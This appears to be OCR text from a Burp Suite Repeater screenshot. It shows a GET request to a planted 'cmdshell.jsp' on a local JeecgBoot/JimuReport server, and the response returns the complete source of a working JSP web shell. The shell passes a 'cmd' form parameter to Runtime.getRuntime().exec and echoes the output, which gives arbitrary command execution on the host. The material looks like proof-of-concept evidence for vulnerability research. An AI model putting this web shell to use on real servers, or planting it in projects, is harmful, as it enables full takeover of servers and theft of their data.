 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
10 × 11 × 12 × ...
Send Cancel < ▼ > ▼ Target: http://localhost:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /jeecg-boot/jimureport/cmdshell.jsp HTTP/1.1
2 Host: localhost:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 sec-ch-ua: "Microsoft Edge";v="117", "Not;A=Brand";v="8",
"Chromium";v="117"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36 Edg/117.0.2045.31
10 X-Access-Token:
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate
17 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;
q=0.4,no;q=0.3,ko;q=0.2
18 Connection: close
19
20
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Access-Control-Allow-Methods: GET,POST,OPTIONS,PUT,DELETE
3 Access-Control-Allow-Credentials: true
4 Set-Cookie: rememberMe=deleteMe; Path=/jeecg-boot; Max-Age=0;
Expires=Mon, 18-Sep-2023 12:57:07 GMT; SameSite=lax
5 Vary: Origin
6 Vary: Access-Control-Request-Method
7 Vary: Access-Control-Request-Headers
8 Last-Modified: Tue, 19 Sep 2023 12:51:36 GMT
9 Accept-Ranges: bytes
10 Content-Type: application/octet-stream
11 Content-Length: 736
12 Date: Tue, 19 Sep 2023 12:57:07 GMT
13 Connection: close
14
15 <%@ page import="java.util.*,java.io.*"%>
16 <HTML><BODY>
17 <FORM METHOD="GET" NAME="myform" ACTION="">
18 <INPUT TYPE="text" NAME="cmd">
19 <INPUT TYPE="submit" VALUE="Send">
20 </FORM>
21 <pre>
22 <%
23 if (request.getParameter("cmd") != null) {
24 out.println("Command: " + request.getParameter("cmd") +
"<BR>");
25 Process p =
Runtime.getRuntime().exec(request.getParameter("cmd"));
26 OutputStream os = p.getOutputStream();
27 InputStream in = p.getInputStream();
28 DataInputStream dis = new DataInputStream(in);
29 String disr = dis.readLine();
30 while ( disr != null ) {
31 out.println(disr);
32 disr = dis.readLine();
33 }
34 }
35 %>
36 </pre>
37 </BODY></HTML>
38
39
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 17
Response Headers 12
Done 1,241 bytes | 30 millis